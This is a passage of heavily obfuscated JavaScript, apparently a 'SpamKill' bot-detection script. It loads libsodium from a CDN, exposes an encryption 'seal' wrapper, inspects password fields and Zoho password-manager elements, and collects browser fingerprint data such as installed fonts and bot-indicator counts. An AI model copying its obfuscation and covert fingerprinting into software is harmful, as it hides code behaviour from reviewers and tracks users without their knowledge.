xe8,-0x4c3,0x3f1,-0x1eb)+_0xfdbbef(-0x28e,0x29c,0x2f3,-0x283)),_0x5994e3[_0xfdbbef(-0x2f8,0xb61,0x2aa,-0x70)]('-\x20sodium\x20('+'global\x20var'+'iable)\x20wit'+_0x2027d7(0x17c4,0x1380,0x1095,0x1029)+'m-wrappers'),_0x5994e3[_0xfdbbef(0x6d0,0x635,0x2aa,0x779)](_0x2027d7(0xe45,0x8bf,0xb16,0xc2e)+_0xfdbbef(-0xe0,0x490,0x4c3,0xbcd)+_0xfdbbef(0x15e4,0x100b,0xf06,0x1797)+_0x2027d7(0x631,0x106e,0x9f5,0x7ae)),_0x5994e3['error'](_0xfdbbef(0xf42,0x9cc,0x7b1,0xda7)+_0xfdbbef(0x1aa,0x14f,0x4c3,0x7dd)+'\x20sodium-pl'+'us'),_0x5994e3[_0x2027d7(0x3ff,0xffc,0x3c2,0x727)](_0xfdbbef(-0x875,0xd7,-0x1c5,-0x677)+'us.auto()\x20'+_0xfdbbef(0x8c2,0x6b9,0xbca,0xf5e)+_0xfdbbef(0xcf5,0x40e,0x94c,0x169)),_0x5994e3[_0xfdbbef(0x7bf,0xa64,0x2aa,0xa0e)](_0xfdbbef(0x3fc,0xdf2,0x5c6,0x2c)+'\x20raw\x20sodiu'+_0xfdbbef(-0x57b,-0x5db,0x23e,-0x42a)),_0x5994e3[_0xfdbbef(-0x1b,0x646,0x2aa,0x73f)](_0xfdbbef(0xcbe,0x1de,0x5c6,0x99e)+'\x20raw\x20sodiu'+_0xfdbbef(0x52c,0x749,0x314,-0x149)+'ge'),_0x5994e3[_0xfdbbef(0x77a,-0x89,0x2aa,-0x467)](_0xfdbbef(0xd5e,0xa1,0x62b,0x395)+'either\x20lib'+'sodium-wra'+_0x2027d7(0x825,0x9b1,0xaa3,0x5cf)+_0xfdbbef(0x1508,0xac3,0xd83,0x1299)+'\x20is\x20loaded'+'\x20before\x20th'+_0x2027d7(0x9d9,0x1468,0xa3f,0xf36));throw new Error(_0x2027d7(0x100c,0x9d7,0xfa7,0x94b)+_0x2027d7(0xd57,0xeb5,0xb34,0x137a)+_0x2027d7(0x1b9c,0x13be,0xebe,0x13a1)+_0x2027d7(0x57,0x58f,-0x507,0x30e));}async function _0x537f3d(){return new Promise((_0x5e2921,_0x44a90c)=>{function _0x533dc2(_0x43cfb0,_0x420377,_0x2ffca1,_0x4ebe8c){return _0x3ae0(_0x420377- -0x3b3,_0x43cfb0);}function _0x51a8d0(_0x5eb338,_0x42bcca,_0x4fd47a,_0x2559bc){return _0x3ae0(_0x42bcca-0x134,_0x5eb338);}if(_0x533dc2(0xb35,0xee1,0x12d6,0x16d9)!==_0x51a8d0(0xec0,0x13c8,0xdd5,0xb8c))_0x6acc20[_0x533dc2(0xa5f,0xd97,0xe6b,0x15c0)](_0x533dc2(-0x36d,-0x1c0,-0x4a,-0x143)+_0x533dc2(0x6b4,0x1b7,-0x6d3,0x75e)+_0x533dc2(-0x361,0x2e9,0x107,-0x5a2)+_0x2f74a0);else{console[_0x533dc2(0x863,0x91f,0x407,0x39e)](_0x533dc2(0x502,0x7c,-0x2a1,-0x43b)+_0x51a8d0(0x4d1,0xd16,0xdcd,0x1244)+_0x533dc2(0x549,0x40f,0x551,0x916)+_0x533dc2(0x10d,-0x17,-0x15e,-0x78a)+_0x533dc2(0x657,0x168,0x216,-0x6a1)+_0x533dc2(0xa51,0x443,0x8cd,0xa9a)+_0x51a8d0(0x173e,0xf57,0x7e5,0x1193)+'pamkill.co'+_0x51a8d0(0xdde,0xdc3,0x88a,0x131e)+_0x533dc2(0x922,0xe52,0xdf1,0x818));const _0x5ba08a=document[_0x51a8d0(0x16b,0x70d,0xc2e,0x172)+_0x51a8d0(0x167b,0x1114,0x156d,0xf35)](_0x51a8d0(0x1a52,0x134b,0x1169,0xde8));_0x5ba08a[_0x51a8d0(0x66f,0x497,-0x3ad,0x6b7)]=_0x51a8d0(0x8a2,0xe40,0xbaf,0xa86)+'n.spamkill'+_0x533dc2(0x7b9,0x7f1,0xbf1,0x1c)+'ium.min.js',_0x5ba08a['async']=!![],_0x5ba08a['onload']=()=>{function _0x326bd5(_0x4051c9,_0x2cb44c,_0x4f1286,_0x2bb4a5){return _0x51a8d0(_0x2bb4a5,_0x4051c9- -0x309,_0x4f1286-0x23,_0x2bb4a5-0x127);}function _0x113c29(_0x1fffcb,_0x3ad449,_0x40de2a,_0x4f9402){return _0x533dc2(_0x40de2a,_0x4f9402-0x62e,_0x40de2a-0x27,_0x4f9402-0x182);}if(_0x326bd5(0x474,0xa58,0xa15,0x4f8)===_0x113c29(0xf6f,0x4e0,0xd96,0x715)){const _0x4139b0=_0x3516c2-_0x22e1e4[_0x326bd5(0xebf,0x845,0x13bb,0x14ea)];if(_0x4139b0>0x780+-0x1*0x6d8+-0xa8){const _0xc0c33=_0x36cec1[_0x326bd5(0x557,0xb6d,0xcec,-0x89)](_0x3fc2f2,_0xa3ee07)/_0x4139b0,_0x2e9aa9=_0x450519[_0x113c29(0x147b,0x1c84,0x1d5f,0x15aa)](_0xc0c33-_0x9e178b[_0x326bd5(0xb86,0x2e1,0x10a7,0x1180)])/_0x4139b0;_0x5cc20f['maxV']=_0x34a712[_0x326bd5(0x1a6,-0x5ba,-0x68d,0xa46)](_0x2808d8[_0x326bd5(0xeda,0xe5d,0x166b,0x635)],_0xc0c33),_0x40521d[_0x113c29(0xfbe,0xc13,0x8aa,0xcb2)]=_0x55fe6e[_0x326bd5(0x1a6,0x14f,-0x26c,0xa23)](_0x563eaf[_0x326bd5(0x862,0xdc6,0x22,0xb34)],_0x2e9aa9),_0x4edfee[_0x113c29(0x1578,0x12eb,0x1026,0xfd6)]=_0xc0c33;}}else{console[_0x326bd5(0xafd,0x13aa,0x1263,0x738)](_0x113c29(0x93,0xa84,0x45c,0x6aa)+_0x326bd5(0xa0d,0x710,0x64e,0x11f5)+'\x20✓\x20Sodium\x20'+'CDN\x20script'+_0x113c29(0xb0f,0x917,0x1005,0xfaa)+_0x326bd5(0xf88,0xb92,0xc22,0xe74));if(typeof sodium!==_0x113c29(0x10a6,0x164d,0xa9f,0x1166)&&sodium['ready'])console[_0x113c29(0xaeb,0xe94,0x12f2,0xf4d)]('[SpamKill\x20'+_0x113c29(0x11d0,0xc16,0x7c9,0xe5d)+_0x326bd5(0x4f1,0x5db,0xa4d,0xc4e)+_0x326bd5(0x19a,0x70b,0x33a,-0x65f)+'ready...'),sodium[_0x326bd5(0xc6,-0x7c6,-0x23f,-0x22d)]['then'](()=>{function _0x3f89f8(_0x85598f,_0x2e0c9d,_0x3ce870,_0x545338){return _0x326bd5(_0x545338- -0x125,_0x2e0c9d-0x18,_0x3ce870-0x16b,_0x2e0c9d);}console[_0x3f89f8(0x53d,0xa00,0x1101,0x9d8)]('[SpamKill\x20'+_0x4862a1(0xf5f,0x729,0x108f,0x156e)+_0x4862a1(0x1318,0x16e7,0x104c,0x10d9)+'initialize'+_0x4862a1(0xba1,0xe60,0x13fe,0xe07)+'y');function _0x4862a1(_0x5e439b,_0x3cb778,_0x2c9871,_0x3fb575){return _0x113c29(_0x5e439b-0x170,_0x3cb778-0x6f,_0x3fb575,_0x5e439b-0x102);}_0x5e2921(!![]);})[_0x113c29(0x44a,0x3c1,-0xad,0x5cc)](_0x23bce9=>{console[_0x79ab7(0x269,0x75c,-0x36b,0x1e)]('[SpamKill\x20'+_0x79ab7(0x977,0x186,0x3d7,0x3da)+'\x20Sodium.re'+_0x5e4eb1(0x126e,0xebe,0x66b,0xda8)+',\x20but\x20cont'+_0x79ab7(0x91c,0x669,0xeff,0xd7b),_0x23bce9);function _0x79ab7(_0x280ec5,_0xf27233,_0x36e45a,_0x2b350c){return _0x326bd5(_0x280ec5- -0x96,_0xf27233-0x13,_0x36e45a-0x1ae,_0x2b350c);}function _0x5e4eb1(_0x4ddf69,_0x59717d,_0x521bd0,_0x277831){return _0x326bd5(_0x59717d-0x2a5,_0x59717d-0xc4,_0x521bd0-0xd6,_0x521bd0);}_0x5e2921(!![]);});else{if(_0x326bd5(0xbc6,0x4e8,0x678,0x433)!==_0x113c29(0x565,0x66,0xb36,0x7f4))console[_0x113c29(0x1211,0x911,0x1548,0xf4d)]('[SpamKill\x20'+_0x326bd5(0xa0d,0x1b2,0x160,0x658)+_0x113c29(0xddd,0x1696,0x15f2,0x1216)+_0x326bd5(0x456,0xfe,0x17a,0xc23)+'(no\x20ready\x20'+_0x113c29(0x1078,0x116b,0x12ec,0xe58)),_0x5e2921(!![]);else{_0x540b18[_0x326bd5(0xa3e,0x59f,0xee2,0xbb5)]();if(_0x40eb84['state']!==_0x326bd5(0xb34,0xd59,0x756,0x1128))_0x204513[_0x326bd5(0x738,0x9dc,0xc03,0x947)]();}}}},_0x5ba08a[_0x533dc2(-0x688,0x5f,-0x7a1,-0x5f1)]=_0x47ec42=>{console['error'](_0x42bf61(0x57a,-0x174,0x656,0x231)+'CryptoBox]'+_0x42bf61(0x1850,0x1b73,0x13a4,0x199e)+_0x2866b6(-0x1ab,-0xa07,-0x1a2,-0x2af)+_0x2866b6(0x861,0x8a0,0xa9f,0xca6)+_0x42bf61(0xa98,0x12fc,0x1310,0xf22),_0x47ec42);function _0x2866b6(_0x532787,_0x277fe9,_0x5f3993,_0x3d6b74){return _0x533dc2(_0x5f3993,_0x532787-0x49,_0x5f3993-0x13b,_0x3d6b74-0xc9);}function _0x42bf61(_0x3fa5df,_0x36149b,_0xe7c2e5,_0x2b0f72){return _0x51a8d0(_0x2b0f72,_0xe7c2e5-0xf3,_0xe7c2e5-0x15,_0x2b0f72-0x1e6);}_0x44a90c(new Error(_0x42bf61(0xdc2,0x76c,0x6cb,0x10a)+_0x42bf61(0x87c,0x1143,0xdba,0x57d)+_0x2866b6(0xb7,0x848,0x759,-0x5a9)));},document[_0x533dc2(0x938,0x605,0x5ca,-0x47)][_0x533dc2(0x9e6,0xa6e,0xc78,0x76b)+'d'](_0x5ba08a);}});}const _0xa38171=((async()=>{function _0x11d193(_0x3e9e94,_0x1513f0,_0x8b9222,_0x2ec598){return _0x20cacb(_0x3e9e94-0x9a,_0x2ec598,_0x3e9e94- -0x406,_0x2ec598-0xe2);}for(let _0x2507c7=-0x27*-0x3f+0x1*0x18cd+-0x2266*0x1;_0x2507c7<_0x46cd75;_0x2507c7++){try{if(_0x11d193(0xcb2,0x132d,0x705,0xee7)!==_0x11d193(0xcb2,0x500,0x40b,0x3f8))_0x1540da[_0x11d193(0xc20,0x113d,0x41e,0xb6d)](_0x1ec791(0x1151,0xf3d,0xdba,0xa6b)+_0x1ec791(0x540,-0x56,0x203,0x12f)+'or\x20not\x20ini'+_0x1ec791(0x1634,0x7c6,0xdbb,0x115d)+'et');else{const _0x361297=await _0x2e5560();return _0x4a7e75(_0x11d193(0xd6,-0x4e7,0x6d8,0x4d8)+_0x11d193(0x4c5,0x4f2,0x1e5,0xe2)+_0x11d193(0xcec,0x976,0x1212,0x85b)+'ully'),_0x361297;}}catch(_0x39abef){if(_0x2507c7===0x21f*-0x3+0x22c7+-0x1c6a){if('WbWaQ'!==_0x11d193(0x179,0x6ce,0x30b,0x15f))try{if('TXrMN'!==_0x11d193(0xef3,0x8d6,0xa72,0xf7c)){console['log'](_0x1ec791(0x853,-0x433,0x163,-0x438)+_0x1ec791(0xc01,0x10e1,0x916,0x733)+_0x11d193(0xb0d,0x502,0xa8d,0xb2c)+_0x1ec791(0x980,0x10a1,0xeda,0x9de)+_0x11d193(0x12d,0x465,0x7d0,0x8ce)+_0x1ec791(0x386,-0x33b,0x7f,0x407)+_0x1ec791(0x10c2,0xc10,0x100a,0x1137)+_0x1ec791(-0x11a,0xc9,0x519,0xbf7)),await _0x537f3d(),console[_0x1ec791(0x254,0x1018,0xa06,0x28c)](_0x1ec791(0x992,-0x643,0x163,0x464)+_0x1ec791(0x89,0xa3d,0x916,0xc0a)+_0x1ec791(-0x638,0x804,0x198,0xa54)+_0x11d193(0x94,0x57d,-0x314,0x646)+'odium\x20init'+_0x1ec791(0x1078,0x593,0xbba,0x6d2)+_0x11d193(0xa61,0x4fc,0xb24,0x71c)),await new Promise(_0x31ed2a=>setTimeout(_0x31ed2a,-0x13c7+0xea7+0x97*0xc)),console[_0x1ec791(0x9b6,0xbfd,0xa06,0x2af)](_0x1ec791(0x32b,0x58,0x163,-0x2e7)+_0x1ec791(0x109b,0xc31,0x916,0x47e)+'\x20Retrying\x20'+_0x1ec791(-0x81c,0x647,-0xf4,-0x6b2)+'ection\x20aft'+_0x11d193(0xf94,0x17f2,0xe3b,0x122e)+_0x11d193(0xe69,0x1666,0x12f4,0xcf1));const _0x50d6bd=await _0x2e5560();return console[_0x1ec791(0xcb9,0x338,0xa06,0x123e)](_0x1ec791(0x97b,0x2d9,0x163,-0x1ba)+_0x1ec791(0x460,0x110d,0x916,0x32e)+_0x11d193(0x890,0xd13,0x2c2,0x8a6)+_0x1ec791(-0x4ab,0x2e1,-0x100,0xeb)+_0x11d193(0x525,0xc4,0x7c7,0x57c)+'ssfully\x20fr'+'om\x20CDN!'),_0x50d6bd;}else{const _0x591b5a=_0x1877e1[_0x11d193(0x6e7,0xdcb,-0x9b,0x4c5)]((_0x119326,_0x3d2d8c)=>_0x119326+_0x3d2d8c,0x22b6+-0x1d4a+-0x56c)/_0x32974d['length'];return _0x453bb9+(_0x57007c-_0x591b5a)**(-0x1041+-0x3*0xa0e+0x2e6d);}}catch(_0x24c258){_0x1ec791(0x88c,0x13df,0xeb2,0xd8f)!==_0x11d193(0xb9a,0xd06,0x1266,0x112a)?console[_0x11d193(0x336,0x39,0x60d,0xa89)]('[SpamKill\x20'+_0x11d193(0x89a,0x1b,0x749,0xbef)+_0x1ec791(0x8d7,0x1044,0xb04,0xdfa)+_0x11d193(0xee7,0x1604,0x74f,0x896)+_0x11d193(0x639,-0x272,0xe9b,0x2ef),_0x24c258['message']):_0xdd1cb6[_0x1ec791(0x9cf,0x10f6,0xe60,0xabb)][_0x11d193(0xccc,0x10b5,0xe81,0x5a0)+'d'](_0x3efc4b);}else{const _0x587b86=_0x10325f[_0x1ec791(0x1451,0x10d0,0xe10,0x5f1)](),_0x519546=_0x1de5be[_0x1ec791(0x824,0xfcb,0xe10,0xbf4)]();_0x519546-_0x587b86>_0x4c08e5&&(_0x20e5e2=!![],_0x91a87c[_0x11d193(0xe02,0xa3c,0x11da,0x1284)](_0x11d193(0xce3,0x65d,0x1403,0x806)+_0x1ec791(0x11df,0x1175,0xfd8,0x140e)+_0x1ec791(0xfee,0xc6a,0xa7a,0xe88)),this[_0x11d193(0x418,0x8f0,0x9a6,0x22d)+_0x1ec791(0x12b8,0xa3f,0xce9,0xa58)](_0x11d193(0x5c1,0xc34,-0x1ae,0x85c),_0x11d193(-0x23,-0x872,0x839,-0x97)+_0x11d193(0x1af,-0x439,0x1c,-0x685)+'cted',_0x1ec791(-0x1b4,-0x85,0x20e,0x2dc)));}}_0x2507c7<_0x46cd75-(0x48e+-0x1f49+0x1abc)&&(_0x4a7e75(_0x1ec791(0x616,-0x171,0x152,0x4f6)+_0x1ec791(0xa40,0x167f,0xde2,0xdb2)+'pt\x20'+(_0x2507c7+(0x3*0x556+-0x5a0+0xa61*-0x1))+(_0x1ec791(0xa58,-0x3cb,0x508,0x6ed)+_0x1ec791(0xbbd,0x8e4,0x341,-0x304))),await new Promise(_0x329e13=>setTimeout(_0x329e13,_0x1ed89b)));}}function _0x1ec791(_0x3b38f4,_0x2c96f9,_0x20aaed,_0x33c53c){return _0x20cacb(_0x3b38f4-0xd1,_0x33c53c,_0x20aaed- -0x38a,_0x33c53c-0x108);}console[_0x11d193(0x336,0xc1,0xbef,-0x270)](_0x11d193(0xe7,0x449,-0x740,-0x7c5)+_0x1ec791(0x944,0xab8,0x916,0x388)+_0x11d193(0x576,-0x217,0x458,0x96a)+_0x1ec791(-0x51a,0x629,-0x10d,-0x88a)+_0x11d193(0xe3b,0xbe4,0xfc5,0x11b1)+_0x1ec791(0x1074,0xecf,0xab1,0x132d)+_0x46cd75+(_0x11d193(0x619,0x3c2,0x265,0x187)+_0x11d193(0x92e,0x5f3,0xcac,0xdb5)+'\x20CDN\x20fallb'+_0x1ec791(0x62f,-0x3f4,0x1ad,0x705)));throw new Error('Unable\x20to\x20'+_0x1ec791(0x6b3,0xb72,0x8c7,0xb3b)+_0x1ec791(0xabf,0x4a,0x503,0xae5)+_0x11d193(0x52e,0x52c,0x301,0xbbf)+_0x46cd75+'\x20attempts');})());function _0x20cacb(_0x34ceb6,_0x283adf,_0x1dcea7,_0x447fbc){return _0x340362(_0x34ceb6-0x144,_0x283adf,_0x1dcea7-0x41,_0x1dcea7-0x29e);}return{async 'seal'(_0x3c8a66){const _0x106480=await _0xa38171;return await _0x106480['seal'](_0x3c8a66);}};})());class _0x3999e1{constructor(){function _0x4e71f9(_0x52b2b6,_0x540f45,_0x240df3,_0x4bb163){return _0x340362(_0x52b2b6-0x67,_0x52b2b6,_0x240df3-0x1ba,_0x240df3-0x1b);}this[_0x4e71f9(0x690,0x14c2,0xed9,0x6b8)+_0x4e71f9(0xeac,0x9a8,0x7d7,0xcd6)]=new Map();function _0x2550d7(_0x2fbc2d,_0xa36571,_0x39e3b8,_0x19a291){return _0x340362(_0x2fbc2d-0x10b,_0xa36571,_0x39e3b8-0x46,_0x39e3b8-0x545);}this[_0x2550d7(0xad9,0xab8,0x55a,0x6ce)+_0x4e71f9(0xdc4,0x1c4,0x6f3,0x59b)]=new Map();}[_0x340362(0x130f,0xc6f,0x377,0xb48)+'r'](_0x268d40,_0x294da2,_0x961461,_0x44bbe3={},_0x1eb9a4=_0x3f02f1(0x149d,0x1573,0xee7,0xa9a)){function _0x449318(_0x533724,_0x1a90eb,_0x5c500d,_0x49b861){return _0x3f02f1(_0x533724-0x9a,_0x533724,_0x5c500d-0x270,_0x49b861-0x102);}const _0x31561f=this[_0x1e10cf(0x18d,0x2fe,0x39,-0x340)+_0x449318(0x7a2,0x9f9,0x972,0xf3e)](_0x268d40)+'-'+_0x294da2+'-'+_0x1eb9a4;this[_0x449318(0x1473,0x18f7,0x1222,0xab3)+_0x449318(0x733,0x746,0xb20,0x717)][_0x449318(0x1965,0x932,0x1184,0x8b1)](_0x31561f)&&this[_0x1e10cf(-0xd6,0xe8,-0x3d4,-0x2ed)+_0x1e10cf(-0x3cd,0x35e,0x345,0xb13)](_0x268d40,_0x294da2,_0x1eb9a4);const _0x9cdf97=this[_0x449318(0xd85,0x177d,0x1354,0x1526)+_0x449318(0x787,0x148c,0xde3,0x101c)](_0x294da2,_0x44bbe3);_0x268d40[_0x1e10cf(0x8fc,0x2c4,0x290,0xa3c)+'stener'](_0x294da2,_0x961461,_0x9cdf97);const _0x100eb2={};_0x100eb2['element']=_0x268d40,_0x100eb2['event']=_0x294da2,_0x100eb2[_0x1e10cf(0xbad,0x393,0x648,-0x65)]=_0x961461,_0x100eb2[_0x449318(0x166a,0x1b19,0x1311,0x18d0)]=_0x9cdf97,this[_0x449318(0x1162,0xeaa,0x1222,0x1ad8)+'eners'][_0x449318(0x12ab,0x35d,0xbe6,0xf1a)](_0x31561f,_0x100eb2);function _0x1e10cf(_0x1fd182,_0x2d82a3,_0x10b863,_0x2b5e0a){return _0x3f02f1(_0x1fd182-0x15,_0x1fd182,_0x2d82a3- -0xcd,_0x2b5e0a-0x14c);}if(!this['listenerGr'+_0x1e10cf(0xd20,0x6ff,0x70a,0xa12)][_0x449318(0x1234,0x1a46,0x1184,0x1033)](_0x1eb9a4)){if(_0x449318(0x30b,0x37e,0xa75,0xd73)!==_0x449318(0x1524,0x14df,0x1001,0x10e4))this[_0x1e10cf(-0x722,0x3c,0x144,-0x88f)+_0x1e10cf(0xbd3,0x6ff,0x3a0,0x377)]['set'](_0x1eb9a4,new Set());else return _0x5b5bc6[_0x1e10cf(0xc90,0xdaf,0xca0,0xd72)](_0x449318(0x7d5,0x756,0xf5d,0x16ed)+_0x1e10cf(0x887,0x8c,-0x79d,0x5e0)+'Password\x20m'+_0x1e10cf(0x1382,0xfc7,0x1238,0x1865)+_0x449318(0xd21,0x8cd,0xdb2,0xa46)+_0x449318(0xb5e,-0x495,0x36a,0x993)+'irefox\x20aut'+_0x1e10cf(0xf25,0x101c,0x7e1,0x1668)+_0x449318(-0x3f3,-0x30a,0x37e,-0x259)),![];}this['listenerGr'+_0x449318(0x9b3,0x48e,0xa3c,0x12b4)]['get'](_0x1eb9a4)[_0x449318(0x9c7,0xf24,0x1020,0x119e)](_0x31561f);}[_0x3f02f1(0x8fa,0x7d0,0x1b5,0x5a0)+_0x3f02f1(-0x309,0xa05,0x42b,0xc0f)](_0x495a04,_0x33b27c,_0x11b26f='default'){function _0x1d22ed(_0x26197b,_0x1ef6f6,_0xcfe56d,_0x14b28b){return _0x3f02f1(_0x26197b-0x119,_0x26197b,_0x1ef6f6-0x48a,_0x14b28b-0x15);}const _0x4908f5=this['_getElemen'+_0x1d22ed(0x10c6,0xb8c,0xe30,0x108f)](_0x495a04)+'-'+_0x33b27c+'-'+_0x11b26f,_0x1ff25a=this[_0x1d22ed(0x1ab0,0x143c,0x1565,0x1bde)+_0x1d22ed(0xf00,0xd3a,0x66d,0xb3b)][_0x1d22ed(0xb7e,0xcc6,0x8fa,0x435)](_0x4908f5);function _0x39d8d3(_0x47e30e,_0x4053e4,_0x263e09,_0xe96852){return _0x340362(_0x47e30e-0x78,_0x4053e4,_0x263e09-0x17d,_0xe96852-0x45a);}if(_0x1ff25a){if('fvPwL'!==_0x1d22ed(0x18d6,0x16c9,0x1520,0x1365)){const _0x7678a8=_0x2f3717[_0x39d8d3(0x7f9,0x12aa,0xd77,0xae3)](_0x39d8d3(0x3a3,0xbbb,0xf8d,0x806));_0x7678a8&&!this['set'][_0x1d22ed(0x1481,0x139e,0x12ae,0x18b1)](_0x7678a8)&&_0x39d12c<_0x54f28b['MAX_FORMS_'+_0x39d8d3(0xa8f,0xb17,0x1167,0xff2)]&&(_0x7678a8['addEventLi'+_0x1d22ed(0x8c8,0x87f,0x645,0x505)](_0x1d22ed(0xfe9,0x1615,0x14dc,0xfc1),()=>this['bt'][_0x39d8d3(0xf7d,0xd54,0xf93,0x10a6)+_0x39d8d3(0x1406,0x160b,0x1643,0x1371)](_0x39d8d3(0xf19,0x1570,0x16fa,0x14f1))),this[_0x39d8d3(0x7aa,0x12e1,0x117f,0xcdc)][_0x1d22ed(0x18cd,0x123a,0xabd,0xdf2)](_0x7678a8),_0x455584++);}else{_0x1ff25a[_0x39d8d3(-0x2c6,0x2fa,0x6cc,0x4b2)][_0x1d22ed(0xdce,0x1225,0x13d4,0x18e6)+_0x39d8d3(0xbd3,0x1397,0x1297,0x1320)](_0x1ff25a['event'],_0x1ff25a[_0x39d8d3(0x5e,0xbbe,0x4b8,0x7c6)],_0x1ff25a[_0x39d8d3(0x1275,0x10c7,0xb82,0x1407)]),this[_0x39d8d3(0xe8b,0x11d8,0x172f,0x1318)+_0x1d22ed(0x558,0xd3a,0xc93,0x729)][_0x39d8d3(0xcc4,0xa4d,0x89c,0xe98)](_0x4908f5);const _0x25c8c7=this[_0x39d8d3(0xbd3,0x545,0x95e,0x46f)+_0x1d22ed(0x3a2,0xc56,0x1429,0xb71)][_0x1d22ed(0xfd1,0xcc6,0x499,0xe9a)](_0x11b26f);_0x25c8c7&&_0x25c8c7[_0x39d8d3(0x1599,0x1061,0xa4c,0xe98)](_0x4908f5);}}}['removeGrou'+'p'](_0x5470f1){function _0x590be5(_0x2603d5,_0x48bb72,_0x3061c0,_0x5a8c3e){return _0x340362(_0x2603d5-0x73,_0x5a8c3e,_0x3061c0-0x5f,_0x48bb72-0x4e);}function _0x462698(_0x4e5df4,_0x5d9835,_0x1cec62,_0x4a426b){return _0x340362(_0x4e5df4-0x180,_0x5d9835,_0x1cec62-0x196,_0x4a426b- -0x18b);}if(_0x462698(0x1304,0x98d,0x3e8,0xc4f)!=='EMyoY')this[_0x590be5(0xc55,0x5ba,0x673,-0x10d)+'ntCache'][_0x590be5(0xa97,0x54e,0x447,0x8ea)+_0x462698(0x15f,-0xa4d,-0x44a,-0x182)]=_0x5c91d4['querySelec'+_0x462698(0x5a8,0x1331,0xc43,0xd98)]('input[type'+'=\x22password'+'\x22]'),this[_0x590be5(-0x2fb,0x5ba,0x928,0xe)+_0x462698(0xf22,0x1032,0x52c,0xb50)]['overlay']=_0x225ac6[_0x462698(0x11cb,0x4ba,0x1131,0xa09)+'tor']('.zoho-pass'+'word-manag'+_0x462698(0x6a4,-0x543,0x5fc,0x1f1)),this[_0x590be5(0xd37,0x5ba,0x916,0x86d)+_0x590be5(0xc34,0xd29,0xf66,0x944)][_0x462698(-0x456,-0x4c9,-0x4c4,0x73)+'t']=_0x4d6e39[_0x462698(0x31c,0xafe,0x986,0xa09)+'tor'](_0x590be5(0xd87,0x52d,0xd34,0xaf8)+'pwmgr]'),this['_zohoEleme'+_0x462698(0x3d1,0x985,0x4b4,0xb50)][_0x590be5(0x6ab,0xbd9,0xa56,0x751)+_0x462698(0x828,0x59a,0xb7f,0x2b1)]=_0x5d119f;else{const _0x80c0ad=this['listenerGr'+_0x462698(0x191,0xd0d,0x173,0x54d)][_0x462698(0x1ef,0xe2,0xb44,0x5bd)](_0x5470f1);_0x80c0ad&&(_0x590be5(0x896,0x9b7,0xfb,0xe7c)!==_0x462698(-0x54c,0x459,-0x3f3,-0xba)?(_0x80c0ad[_0x462698(0xf14,0x11f8,0xf87,0xd21)](_0x7088de=>{function _0x97253b(_0x533e45,_0x163a11,_0x2e6d40,_0x235313){return _0x590be5(_0x533e45-0x11f,_0x533e45-0x4e4,_0x2e6d40-0x1c3,_0x235313);}function _0x4db60c(_0x20ecd9,_0x3157dd,_0x9145de,_0x44d944){return _0x590be5(_0x20ecd9-0x15d,_0x44d944-0x4f7,_0x9145de-0x16f,_0x3157dd);}if('BNVeB'===_0x4db60c(0x1c06,0x178e,0x1339,0x14f3)){const _0x34310b=[],_0x560255=[],_0x20cea7=[];_0x3a5317['forEach'](_0x42b99a=>{function _0x3997e4(_0x9e30db,_0x9138ab,_0xbbe28a,_0x3e359f){return _0x4db60c(_0x9e30db-0x14a,_0x9138ab,_0xbbe28a-0x188,_0xbbe28a- -0x52);}if(_0x32c31f['isFontAvai'+'lable'](_0x42b99a))_0x34310b[_0x3997e4(0x1c54,0x1074,0x145d,0x12a0)](_0x42b99a);}),_0x3b6724[_0x4db60c(0x1c74,0xbbe,0x19cd,0x13f1)](_0x198241=>{function _0x346874(_0x82ee92,_0x4eff00,_0x3b3cbf,_0x5a7df6){return _0x97253b(_0x5a7df6- -0x203,_0x4eff00-0x115,_0x3b3cbf-0x94,_0x3b3cbf);}function _0x1cb83a(_0x573997,_0x51ae0a,_0x20fece,_0x66b492){return _0x97253b(_0x51ae0a- -0x3f4,_0x51ae0a-0x118,_0x20fece-0x1a7,_0x20fece);}if(_0x444e8d[_0x1cb83a(0x43d,0xb88,0x367,0x68e)+'lable'](_0x198241))_0x560255[_0x1cb83a(0x108c,0x10a8,0x7d7,0x1938)](_0x198241);}),_0x598079['forEach'](_0xb65715=>{function _0xd8e13e(_0x5f3fa6,_0x5595ef,_0x5c2efe,_0x7948ab){return _0x97253b(_0x5f3fa6- -0x235,_0x5595ef-0x17,_0x5c2efe-0x8f,_0x7948ab);}function _0x1dad17(_0x1c1569,_0x1ccb81,_0xca08c2,_0x5336b1){return _0x97253b(_0xca08c2- -0x6fd,_0x1ccb81-0x95,_0xca08c2-0x122,_0x1ccb81);}if(_0x59edae[_0xd8e13e(0xd47,0x1151,0x1117,0xdab)+'lable'](_0xb65715))_0x20cea7[_0xd8e13e(0x1267,0x1554,0xf1f,0x1a0a)](_0xb65715);});const _0x3db7f5={};_0x3db7f5['flags']=_0x553827,_0x3db7f5[_0x4db60c(0x7e1,0x126c,0x3e4,0x9d1)]=_0x3c4ec8[_0x4db60c(0x12f,0xe2c,0xb4c,0x9d1)],_0x3db7f5[_0x4db60c(0x163f,0x177a,0xede,0x1248)+'unt']=_0x113b1f,_0x3db7f5['botIndicat'+'orCount']=_0x652ab3,_0x3db7f5[_0x4db60c(0xdec,0xc93,0x636,0xbda)+'ount']=_0x4b9e04,_0x3db7f5[_0x4db60c(0xcdb,0x1bbe,0x152e,0x1420)+_0x97253b(0x6d6,0x41b,0xa4c,0x94)+'s']=_0x34310b,_0x3db7f5[_0x4db60c(0x121c,0x300,0x359,0x9ad)+_0x97253b(0x168c,0x1a10,0x1c58,0x10c9)]=_0x560255,_0x3db7f5[_0x97253b(0x1262,0xb55,0xd9f,0x189d)+_0x97253b(0x9ad,0xa46,0xba8,0x168)+'ts']=_0x20cea7,_0x3db7f5[_0x97253b(0x13ab,0x1217,0xc68,0x13b9)+_0x97253b(0x1621,0x1cb5,0x127f,0x10bf)]=_0x586385[_0x97253b(0x9be,0xe9a,0x40e,0x35d)]?'mobile\x20(ba'+_0x4db60c(0xe89,0x67c,0x859,0x898):_0x4db60c(0x18b0,0x19d1,0xde4,0x15db)+_0x97253b(0x513,0xb1b,-0x11c,0x27b),_0x40cd32(_0x97253b(0xae6,0xa9c,0x565,0x1157)+_0x97253b(0xdf1,0x11c6,0x5c8,0xb27)+_0x4db60c(0x557,0x5a9,0x1110,0xcef)+_0x97253b(0xad6,0x1397,0xd8a,0x607)+_0x4db60c(0x10cb,0x1255,0x1855,0x10c1)+':',_0x3db7f5);}else{const 